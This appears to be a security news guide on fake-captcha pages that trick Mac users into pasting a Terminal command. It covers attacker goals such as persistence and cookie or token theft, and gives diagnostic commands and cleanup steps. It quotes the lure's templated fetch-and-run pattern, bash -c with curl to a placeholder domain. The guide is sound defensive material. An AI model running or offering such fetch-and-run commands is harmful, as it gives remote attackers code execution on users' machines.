A site looks legit, a “captcha” pops up, then a message tells you to run a Terminal command. That is not bot protection. It is an intrusion attempt.
The pattern is standard: a fake captcha triggers a Terminal prompt that asks you to run a bash command fetched via curl. Even without entering your password, the script can harm user-level data. This guide explains why the mechanism is dangerous, what the attacker wants, and how to check your Mac mini. Step by step, plain language, security-first angle. The goal is to help a novice detect, clean, and start fresh, with or without a full reinstall.
The technical lure behind the fake captcha
A real captcha stays inside the browser. It never asks you to open Terminal or execute a local command. The trap exploits confusion: a screen that imitates anti-bot protection shows a copy-paste instruction. You paste it in Terminal, which downloads a script with curl and runs it with bash. The common pattern is bash -c "$(curl -fsSL [domain]/[file])". The -fsSL flags hide errors, keep output quiet, follow redirects, and make silent execution easier.
Why is this dangerous? You hand an external server direct control over a shell session. The downloaded code can inventory the system, read accessible files, change preferences, install user-level persistence, hijack the browser, collect cookies, exfiltrate access tokens, or stage privilege escalation. No admin password is needed to damage everything your user account can reach.
Terminal asking for a password means the script tried an administrative action (sudo, writing to /Library, loading extensions, system changes). Not typing your password likely blocked those steps. Still, a capable actor plans a fallback: install a user-space task, drop a LaunchAgent in ~/Library/LaunchAgents, add a login item, drop an executable under ~/Library/Application Support, or persist via the browser. None of these always require admin rights.
The misleading label “BotGuard: Answer the protector challenge” is there to lend false legitimacy. The name is just window dressing around a dropper. Varying file names or URL parameters helps evade blocklists and tag each victim.
What the attacker wants
First, code execution. Once achieved, the actor seeks several payoffs.
Reconnaissance comes next. The script may collect macOS version, model, architecture, language, app inventory, public IP, and browser fingerprints. That map guides the next move: adware, data theft, or a more advanced exploitation path.
Then, persistence. Typical user-level vectors are a .plist in ~/Library/LaunchAgents/, a quiet binary under ~/Library/Application Support/, a login item, a leftover cron job, a configuration profile if they can push one, or a browser extension. The choice depends on available rights and macOS version. Without your password, writing under /Library/LaunchDaemons/ or installing a system agent is harder, but not required short-term.
Monetization follows. Options include forced ads via browser hijack, search redirection, cryptomining when the machine idles, resale of session cookies and API tokens, access to iCloud if any usable remnants exist, or turning the host into a relay for other operations. High-value data such as poorly protected password vaults, SSH keys, or sensitive projects are prime targets.
Finally, stealth. The code may clean up visible traces, encrypt traffic, rotate names, and rely on disposable domains. Dropped files often use bland names: updater, helper, agent, sync, piggybacking on legitimate brands. The attacker bets on user fatigue and settings complexity.
Monitor, detect, and clean
Start by isolating. If the event is live, turn off Wi-Fi, quit browsers and apps. Reconnect when ready to inspect.
Update first. System Settings, Software Update. Patch macOS and Safari/Chrome. Apple ships detection and remediation components; currency helps.
Review login items. System Settings, General, Login Items. Remove unknown or nonessential entries. Note names and paths before deletion for your records.
Check profiles. System Settings, Profiles (if present). Remove any you did not install. Profiles can change policies and re-inject settings at boot.
Verify the firewall. System Settings, Network, Firewall. Enable it if off. In advanced options, drop permissive rules added recently.
Review browser extensions. Safari: Settings, Extensions. Chrome/Brave/Edge: chrome://extensions. Disable then remove anything you did not install. Reset homepage and search engine if altered.
Inspect sensitive folders. In Finder, Go to Folder: ~/Library/LaunchAgents/ and ~/Library/Application Support/. Sort by modification date. Look for .plist files created since the incident. A suspect agent has ProgramArguments pointing to an unsigned binary or script. Remove carefully after recording contents.
Use Terminal to speed things up, one safe command at a time:
-
Shell history:
tail -n 200 ~/.zsh_history. Find thecurl|bashline and related downloads. -
Unified log for last two days:
log show --last 48h --predicate 'eventMessage CONTAINS "curl" OR process == "bash" OR process == "sh"' | less.
Note URLs and paths invoked by the script. -
Recently touched agents/daemons:
find ~/Library/LaunchAgents /Library/LaunchAgents /Library/LaunchDaemons -type f -mtime -7 -print.
Open suspect.plist:plutil -p. -
Login items via AppleScript:
osascript -e 'tell application "System Events" to get the name of every login item'. -
Scheduled tasks:
crontab -landls -la /etc/cron.*. -
Live network connections:
lsof -i -P | grep -i ESTABLISHED. -
Listening ports:
lsof -i -P | grep -i LISTEN. -
SSH keys and remote access:
ls -la ~/.sshthencat ~/.ssh/authorized_keys. -
Hosts file changes:
sudo tail -n 50 /etc/hosts. Enter your password only to read, not to run unknown binaries. -
Temp folders:
ls -lt /tmp /var/tmp. Malware favors generic names.
You are looking for recent files, overly generic names, unsigned executables, agents launching curl, osascript, or shells on a schedule, outbound connections to shady domains, and extensions that appeared without intent.
Change key passwords from a separate clean device: Apple ID, email, banking, social, the Mac’s admin. Enable two-factor where possible. Then sign out active sessions in your accounts to invalidate stolen tokens.
Reset browsers. Safari: New Private Window, then clear history and website data. Chrome: Settings, Reset. Clear cookies and sessions.
Should you reinstall? Yes if you have doubts, but do it cleanly. Two paths:
-
Erase All Content and Settings. On Apple Silicon or recent Intel, System Settings, General, Transfer or Reset, Erase All Content and Settings. This wipes user data and resets settings without touching the signed system. Fast and reliable to kill user-level persistence.
-
Full reinstall via Recovery. Shut down. Start holding the power button (Apple Silicon) until Options, or
Cmd+Ron Intel. Erase the data volume with Disk Utility, then reinstall macOS. This ensures a pristine system.
In both cases, make restoration selective. Avoid restoring “Applications” and “System Settings” wholesale from Time Machine. Use Migration Assistant to pull only user accounts and documents, then reinstall apps from official sources. This discipline reduces the risk of re-importing a persistence hook.
Back up before wiping. Time Machine to an external disk is fine for files. Verify the backup by opening a few documents directly from it. Save your 2FA codes and recovery keys. After reinstall, update macOS, re-enable FileVault and the firewall, then restore data. Reconnect cloud accounts only once patched.
Final checks after cleaning: revisit ~/Library/LaunchAgents, login items, and browser extensions. Watch Activity Monitor for an hour. Any permanent outbound connection or oddly named process deserves scrutiny. Keep notes and screenshots of findings in case you need help later. [ZATAZ News English version]